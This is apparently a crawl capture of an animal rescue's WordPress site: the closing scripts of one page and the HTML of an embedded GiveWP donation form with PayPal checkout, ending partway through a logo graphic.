var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":[]};
//# sourceURL=give-donation-summary-script-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://autumnacres.org/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" src="//autumnacres.org/wp-content/plugins/eventON/assets/js/eventon_functions.js" id="evcal_functions-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-content/plugins/eventON/assets/js/handlebars.js" id="evo_handlebars-js"></script>
<script type="text/javascript" src="//autumnacres.org/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js" id="evo_mobile-js"></script>
<script type="text/javascript" src="//autumnacres.org/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://autumnacres.org/wp-admin/admin-ajax.php","postnonce":"b0b5c0d174"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//autumnacres.org/wp-content/plugins/eventON/assets/js/eventon_script.js" id="evcal_ajax_handle-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://autumnacres.org/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://autumnacres.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- CUSTOM JS FOOTER -->


	<!-- google analytics tracking code -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-HVS8204DXB"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'G-HVS8204DXB');
	</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f94642c4b6f54cde9ed4a741c6d7ff8f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 6211 objects (4 MB) from Redis using PhpRedis (v6.1.0).
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autumnacres.org/give/donate?giveDonationFormInIframe=1
body_size: 10663
content:







        <!DOCTYPE html>
        <html lang="en-US">
        <head>
            <meta charset="utf-8">
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
            <title>Donate</title>
            <link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://autumnacres.org/wp-content/plugins/give/build/assets/dist/css/give.css' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://autumnacres.org/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css' type='text/css' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://autumnacres.org/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css' type='text/css' media='all' />
<link rel='stylesheet' id='give-google-font-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='give-sequoia-template-css-css' href='https://autumnacres.org/wp-content/plugins/give/build/assets/dist/css/give-sequoia-template.css' type='text/css' media='all' />
<style id='give-sequoia-template-css-inline-css' type='text/css'>

			.seperator {
				background: #00838f !important;
			}
			.give-btn {
				border: 2px solid #00838f !important;
				background: #00838f !important;
			}
			.give-btn:hover {
				background: #00838f !important;
			}
			.give-btn:focus {
				box-shadow: 0 0 8px #00838f;
			}
			.payment .give-gateway-option-selected:focus-within .give-gateway-option::before,
			.choose-amount .give-total-wrap .give-donation-amount:focus-within {
				border-color: #00838f !important;
			}
			.give-donation-level-btn {
				border: 2px solid #00838f !important;
			}
			.give-donation-level-btn.give-default-level {
				color: #00838f !important;
				background: #fff !important;
				transition: background 0.2s ease, color 0.2s ease;
			}
			.give-donation-level-btn.give-default-level:hover {
				color: #00838f !important; background: #fff !important;
			}
			.give-input:focus, .give-select:focus {
				border: 1px solid #00838f !important;
			}
			.checkmark {
				border-color: #00838f !important;
				color: #00838f !important;
			}
			input[type='radio'] + label::after,
			[data-field-type='radio'] label::after{
				background: #00838f !important;
			}
			input[type='radio']:focus + label::before{
				border-color: #00838f;
			}
			a {
				color: #00838f;
			}
			.give-square-cc-fields:focus,
			.give-stripe-cc-field:focus,
			.give-stripe-single-cc-field-wrap:focus,
			form[id*="give-form"] .form-row textarea:focus,
			form[id*="give-form"] .form-row textarea.required:focus,
			form[id*="give-form"] .form-row input:focus,
			form[id*="give-form"] .form-row input.required:focus,
			#give-recurring-form .form-row textarea:focus,
			#give-recurring-form .form-row textarea.required:focus,
			#give-recurring-form .form-row input:focus,
			#give-recurring-form .form-row input.required:focus,
			form.give-form .form-row textarea:focus,
			form.give-form .form-row textarea.required:focus,
			form.give-form .form-row input:focus,
			form.give-form .form-row input.required:focus,
			.form-row select, #give-recurring-form .form-row select:focus,
			form.give-form .form-row select:focus,
			.form-row select.required:focus,
			#give-recurring-form .form-row select.required:focus,
			form.give-form .form-row select.required:focus,
			.give-select:focus,
			.give-input-field-wrapper.has-focus,
			[data-field-type="checkbox"] label:focus-within::before,
			[data-field-type="radio"] label:focus-within::before {
				border-color: #00838f !important;
			}
			
			.payment [id*='give-create-account-wrap-'] label::after {
				background-image: url("data:image/svg+xml,%3Csvg width='15' height='11' viewBox='0 0 15 11' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5.73047 10.7812C6.00391 11.0547 6.46875 11.0547 6.74219 10.7812L14.7812 2.74219C15.0547 2.46875 15.0547 2.00391 14.7812 1.73047L13.7969 0.746094C13.5234 0.472656 13.0859 0.472656 12.8125 0.746094L6.25 7.30859L3.16016 4.24609C2.88672 3.97266 2.44922 3.97266 2.17578 4.24609L1.19141 5.23047C0.917969 5.50391 0.917969 5.96875 1.19141 6.24219L5.73047 10.7812Z' fill='%2300838f'/%3E%3C/svg%3E%0A");
			}
			#give_terms_agreement:hover,
			#give_terms_agreement:focus-within,
			#give_terms_agreement.active {
				border: 1px solid #00838f !important;
			}
			#give_terms_agreement input[type='checkbox']:focus + label::before {
				border-color: #00838f;
			}
			#give_terms_agreement input[type='checkbox'] + label::after,
			#give-anonymous-donation-wrap label::after,
			[data-field-type='checkbox'] label.active:after {
				background-image: url("data:image/svg+xml,%3Csvg width='15' height='11' viewBox='0 0 15 11' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5.73047 10.7812C6.00391 11.0547 6.46875 11.0547 6.74219 10.7812L14.7812 2.74219C15.0547 2.46875 15.0547 2.00391 14.7812 1.73047L13.7969 0.746094C13.5234 0.472656 13.0859 0.472656 12.8125 0.746094L6.25 7.30859L3.16016 4.24609C2.88672 3.97266 2.44922 3.97266 2.17578 4.24609L1.19141 5.23047C0.917969 5.50391 0.917969 5.96875 1.19141 6.24219L5.73047 10.7812Z' fill='%2300838f'/%3E%3C/svg%3E%0A") !important;
			}
			#give-anonymous-donation-wrap label:focus-within::before {
				border-color: #00838f !important;
			}
		body, button, input, select{font-family: 'Montserrat', sans-serif;}

			.seperator {
				background: #00838f !important;
			}
			.give-btn {
				border: 2px solid #00838f !important;
				background: #00838f !important;
			}
			.give-btn:hover {
				background: #00838f !important;
			}
			.give-btn:focus {
				box-shadow: 0 0 8px #00838f;
			}
			.payment .give-gateway-option-selected:focus-within .give-gateway-option::before,
			.choose-amount .give-total-wrap .give-donation-amount:focus-within {
				border-color: #00838f !important;
			}
			.give-donation-level-btn {
				border: 2px solid #00838f !important;
			}
			.give-donation-level-btn.give-default-level {
				color: #00838f !important;
				background: #fff !important;
				transition: background 0.2s ease, color 0.2s ease;
			}
			.give-donation-level-btn.give-default-level:hover {
				color: #00838f !important; background: #fff !important;
			}
			.give-input:focus, .give-select:focus {
				border: 1px solid #00838f !important;
			}
			.checkmark {
				border-color: #00838f !important;
				color: #00838f !important;
			}
			input[type='radio'] + label::after,
			[data-field-type='radio'] label::after{
				background: #00838f !important;
			}
			input[type='radio']:focus + label::before{
				border-color: #00838f;
			}
			a {
				color: #00838f;
			}
			.give-square-cc-fields:focus,
			.give-stripe-cc-field:focus,
			.give-stripe-single-cc-field-wrap:focus,
			form[id*="give-form"] .form-row textarea:focus,
			form[id*="give-form"] .form-row textarea.required:focus,
			form[id*="give-form"] .form-row input:focus,
			form[id*="give-form"] .form-row input.required:focus,
			#give-recurring-form .form-row textarea:focus,
			#give-recurring-form .form-row textarea.required:focus,
			#give-recurring-form .form-row input:focus,
			#give-recurring-form .form-row input.required:focus,
			form.give-form .form-row textarea:focus,
			form.give-form .form-row textarea.required:focus,
			form.give-form .form-row input:focus,
			form.give-form .form-row input.required:focus,
			.form-row select, #give-recurring-form .form-row select:focus,
			form.give-form .form-row select:focus,
			.form-row select.required:focus,
			#give-recurring-form .form-row select.required:focus,
			form.give-form .form-row select.required:focus,
			.give-select:focus,
			.give-input-field-wrapper.has-focus,
			[data-field-type="checkbox"] label:focus-within::before,
			[data-field-type="radio"] label:focus-within::before {
				border-color: #00838f !important;
			}
			
			.payment [id*='give-create-account-wrap-'] label::after {
				background-image: url("data:image/svg+xml,%3Csvg width='15' height='11' viewBox='0 0 15 11' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5.73047 10.7812C6.00391 11.0547 6.46875 11.0547 6.74219 10.7812L14.7812 2.74219C15.0547 2.46875 15.0547 2.00391 14.7812 1.73047L13.7969 0.746094C13.5234 0.472656 13.0859 0.472656 12.8125 0.746094L6.25 7.30859L3.16016 4.24609C2.88672 3.97266 2.44922 3.97266 2.17578 4.24609L1.19141 5.23047C0.917969 5.50391 0.917969 5.96875 1.19141 6.24219L5.73047 10.7812Z' fill='%2300838f'/%3E%3C/svg%3E%0A");
			}
			#give_terms_agreement:hover,
			#give_terms_agreement:focus-within,
			#give_terms_agreement.active {
				border: 1px solid #00838f !important;
			}
			#give_terms_agreement input[type='checkbox']:focus + label::before {
				border-color: #00838f;
			}
			#give_terms_agreement input[type='checkbox'] + label::after,
			#give-anonymous-donation-wrap label::after,
			[data-field-type='checkbox'] label.active:after {
				background-image: url("data:image/svg+xml,%3Csvg width='15' height='11' viewBox='0 0 15 11' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5.73047 10.7812C6.00391 11.0547 6.46875 11.0547 6.74219 10.7812L14.7812 2.74219C15.0547 2.46875 15.0547 2.00391 14.7812 1.73047L13.7969 0.746094C13.5234 0.472656 13.0859 0.472656 12.8125 0.746094L6.25 7.30859L3.16016 4.24609C2.88672 3.97266 2.44922 3.97266 2.17578 4.24609L1.19141 5.23047C0.917969 5.50391 0.917969 5.96875 1.19141 6.24219L5.73047 10.7812Z' fill='%2300838f'/%3E%3C/svg%3E%0A") !important;
			}
			#give-anonymous-donation-wrap label:focus-within::before {
				border-color: #00838f !important;
			}
		body, button, input, select{font-family: 'Montserrat', sans-serif;}
/*# sourceURL=give-sequoia-template-css-inline-css */
</style>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var dogFilterAjax = {"ajax_url":"https://autumnacres.org/wp-admin/admin-ajax.php","nonce":"44137ba17d"};
var dogFilterAjax = {"ajax_url":"https://autumnacres.org/wp-admin/admin-ajax.php","nonce":"44137ba17d"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https://autumnacres.org/wp-admin/admin-ajax.php","checkout_nonce":"62f0027844","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"\u003Ch3\u003EProcessing...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"0","is_test_mode":"","give_version":"4.10.1","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https://autumnacres.org/wp-admin/admin-ajax.php","ajaxNonce":"9e10d59ca4","loading":"Loading","select_option":"Please select an option","default_gateway":"paypal","permalinks":"1","number_decimals":0},"cookie_hash":"d9b51778c091ae5a5df4cd486c597f76","session_nonce_cookie_name":"wp-give_session_reset_nonce_d9b51778c091ae5a5df4cd486c597f76","session_cookie_name":"wp-give_session_d9b51778c091ae5a5df4cd486c597f76","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://autumnacres.org/wp-json/give-api/v2/","rest_base":"give-api/v2"};
var give_global_vars = {"ajaxurl":"https://autumnacres.org/wp-admin/admin-ajax.php","checkout_nonce":"62f0027844","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"\u003Ch3\u003EProcessing...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"0","is_test_mode":"","give_version":"4.10.1","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https://autumnacres.org/wp-admin/admin-ajax.php","ajaxNonce":"9e10d59ca4","loading":"Loading","select_option":"Please select an option","default_gateway":"paypal","permalinks":"1","number_decimals":0},"cookie_hash":"d9b51778c091ae5a5df4cd486c597f76","session_nonce_cookie_name":"wp-give_session_reset_nonce_d9b51778c091ae5a5df4cd486c597f76","session_cookie_name":"wp-give_session_d9b51778c091ae5a5df4cd486c597f76","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://autumnacres.org/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://autumnacres.org/wp-content/plugins/give/build/assets/dist/js/give.js" id="give-js"></script>
<meta name='robots' content='noindex,nofollow'/>
        </head>
        <body class="give-form-templates">

        	<div id="give-form-15748-wrap" class="give-form-wrap give-embed-form give-viewing-form-in-iframe">
		<div class="give-form-navigator">
    <button class="back-btn"><i class="fas fa-chevron-left"></i></button>
    <p class="title"></p>
</div>
			<form id="give-form-15748-1" class="give-form give-form-15748 give-form-type-multi" action="https://autumnacres.org/give/donate/?payment-mode=paypal&form-id=15748" data-id="15748-1" data-currency_symbol="&#36;" data-currency_code="USD" data-currency_position="before" data-thousands_separator="," data-decimal_separator="." data-number_decimals="0" method="post">
				<!-- The following field is for robots only, invisible to humans: -->
				<span class="give-hidden" style="display: none !important;">
					<label for="give-form-honeypot-15748"></label>
					<input id="give-form-honeypot-15748" type="text" name="give-honeypot"
						   class="give-honeypot give-hidden"/>
				</span>

					<input type="hidden" name="give-form-id-prefix" value="15748-1"/>
	<input type="hidden" name="give-form-id" value="15748"/>
	<input type="hidden" name="give-form-title" value="Donate"/>
	<input type="hidden" name="give-current-url" value="https://autumnacres.org/give/donate/"/>
	<input type="hidden" name="give-form-url" value="https://autumnacres.org/give/donate/"/>
			<input type="hidden" name="give-form-minimum"
			   value="5"/>
		<input type="hidden" name="give-form-maximum"
			   value="1000000"/>
		<input type="hidden"  name="give-form-hash" value="c3f9f6c872" data-time="1768752935" data-nonce-life="86400" data-donor-session="0"/><input type="hidden" name="give-price-id" value="3"/>
<div class="give-section introduction">
    <h2 class="headline">
        Support Our Rescue    </h2>
            <div class="seperator"></div>
        <p class="description">
            Help our organization by donating today! All donations go directly to making a difference for our cause.        </p>
                <div class="image">
            <img src="https://autumnacres.org/wp-content/uploads/2023/06/287160470_5486452894722280_8121959211869600769_n.jpg" />
        </div>
    
    <button class="give-btn advance-btn">Donate Now<i class="fas fa-chevron-right"></i></button></div><div class="give-section choose-amount"><p class="content">How much would you like to donate? As a contributor to Autumn Acres Animal Rescue we make sure your donation goes directly to supporting our cause. Thank you for your generosity!</p>		<div class="give-total-wrap">
			<div class="give-donation-amount form-row-wide">
				<span class="give-currency-symbol give-currency-position-before">&#036;</span>				<label class="give-hidden" for="give-amount">Donation Amount:</label>
				<input class="give-text-input give-amount-top" id="give-amount" name="give-amount" type="text" inputmode="decimal"
					   placeholder="" value="100" autocomplete="off">
							</div>
		</div>
		<ul id="give-donation-level-button-wrap" class="give-donation-levels-wrap give-list-inline"><li><button type="button" data-price-id="0" class="give-donation-level-btn give-btn give-btn-level-0 " value="10" data-default="0">&#036;10</button></li><li><button type="button" data-price-id="1" class="give-donation-level-btn give-btn give-btn-level-1 " value="25" data-default="0">&#036;25</button></li><li><button type="button" data-price-id="2" class="give-donation-level-btn give-btn give-btn-level-2 " value="50" data-default="0">&#036;50</button></li><li><button type="button" data-price-id="3" class="give-donation-level-btn give-btn give-btn-level-3 give-default-level" value="100" data-default="1">&#036;100</button></li><li><button type="button" data-price-id="5" class="give-donation-level-btn give-btn give-btn-level-5 " value="250" data-default="0">&#036;250</button></li><li><button type="button" data-price-id="custom" class="give-donation-level-btn give-btn give-btn-level-custom" value="custom">Custom Amount</button></li></ul><button class="give-btn advance-btn">Continue<i class="fas fa-chevron-right"></i></button></div><div class="give-section payment"><div class="heading">Who's giving today?</div><div class="subheading">We’ll never share this information with anyone.</div>	<fieldset id="give_checkout_user_info" class="">
		<legend>
			Personal Info		</legend>

		
        <p id="give-first-name-wrap" class="form-row form-row-first form-row-responsive">
            <label class="give-label" for="give-first">
                First Name                                    <span class="give-required-indicator">*</span>
                                <span class="give-tooltip hint--top hint--medium hint--bounce" aria-label="First Name is used to personalize your donation record." rel="tooltip"><i class="give-icon give-icon-question"></i></span>            </label>
            <input
                class="give-input required"
                type="text"
                name="give_first"
                autocomplete="given-name"
                placeholder="First Name"
                id="give-first"
                value=""
                 required aria-required="true"             />
        </p>

        <p id="give-last-name-wrap" class="form-row form-row-last form-row-responsive">
            <label class="give-label" for="give-last">
                Last Name                                <span class="give-tooltip hint--top hint--medium hint--bounce" aria-label="Last Name is used to personalize your donation record." rel="tooltip"><i class="give-icon give-icon-question"></i></span>            </label>

            <input
                class="give-input"
                type="text"
                name="give_last"
                autocomplete="family-name"
                id="give-last"
                placeholder="Last Name"
                value=""
                            />
        </p>

        
                <p id="give-email-wrap" class="form-row form-row-wide">
            <label class="give-label" for="give-email">
                Email Address                                    <span class="give-required-indicator">*</span>
                                    <span class="give-tooltip hint--top hint--medium hint--bounce" aria-label="We will send the donation receipt to this address." rel="tooltip"><i class="give-icon give-icon-question"></i></span>            </label>
            <input
                class="give-input required"
                type="email"
                name="give_email"
                autocomplete="email"
                placeholder="Email Address"
                id="give-email"
                value=""
                 required aria-required="true"             />

        </p>

        
					</fieldset>
	
	<fieldset id="give-payment-mode-select" style="display: none;">
				<legend
			class="give-payment-mode-label">Select Payment Method			<span class="give-loading-text"><span
					class="give-loading-animation"></span>
			</span>
		</legend>

		<div id="give-payment-mode-wrap">
						<ul id="give-gateway-radio-list">
										<li class="give-gateway-option-selected">
							<input type="radio" name="payment-mode" class="give-gateway"
								   id="give-gateway-paypal-15748-1"
								   value="paypal" checked='checked'>
							<label for="give-gateway-paypal-15748-1"
								   class="give-gateway-option"
								   id="give-gateway-option-paypal"> Donate with PayPal</label>
						</li>
									</ul>
					</div>
			</fieldset>

	
	<div id="give_purchase_form_wrap">

		
                <fieldset class="no-fields">
                    <div style="display: flex; justify-content: center; margin-top: 20px;">
                       <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="250px" height="66px" viewBox="0 0 124 33" enable-background="new 0 0 124 33" xml:space="preserve">
<path fill="#253B80" d="M46.211,6.749h-6.839c-0.468,0-0.866,0.34-0.939,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.564,0.658
	h3.265c0.468,0,0.866-0.34,0.939-0.803l0.746-4.73c0.072-0.463,0.471-0.803,0.938-0.803h2.165c4.505,0,7.105-2.18,7.784-6.5
	c0.306-1.89,0.013-3.375-0.872-4.415C50.224,7.353,48.5,6.749,46.211,6.749z M47,13.154c-0.374,2.454-2.249,2.454-4.062,2.454
	h-1.032l0.724-4.583c0.043-0.277,0.283-0.481,0.563-0.481h0.473c1.235,0,2.4,0,3.002,0.704C47.027,11.668,47.137,12.292,47,13.154z"
	/>
<path fill="#253B80" d="M66.654,13.075h-3.275c-0.279,0-0.52,0.204-0.563,0.481l-0.145,0.916l-0.229-0.332
	c-0.709-1.029-2.29-1.373-3.868-1.373c-3.619,0-6.71,2.741-7.312,6.586c-0.313,1.918,0.132,3.752,1.22,5.031
	c0.998,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.562,0.66h2.95
	c0.469,0,0.865-0.34,0.939-0.803l1.77-11.209C67.271,13.388,67.004,13.075,66.654,13.075z M62.089,19.449
	c-0.316,1.871-1.801,3.127-3.695,3.127c-0.951,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.668-1.391-0.514-2.301
	c0.295-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C62.034,17.721,62.232,18.543,62.089,19.449z"/>
<path fill="#253B80" d="M84.096,13.075h-3.291c-0.314,0-0.609,0.156-0.787,0.417l-4.539,6.686l-1.924-6.425
	c-0.121-0.402-0.492-0.678-0.912-0.678h-3.234c-0.393,0-0.666,0.384-0.541,0.754l3.625,10.638l-3.408,4.811
	c-0.268,0.379,0.002,0.9,0.465,0.9h3.287c0.312,0,0.604-0.152,0.781-0.408L84.564,13.97C84.826,13.592,84.557,13.075,84.096,13.075z
	"/>
<path fill="#179BD7" d="M94.992,6.749h-6.84c-0.467,0-0.865,0.34-0.938,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.562,0.658
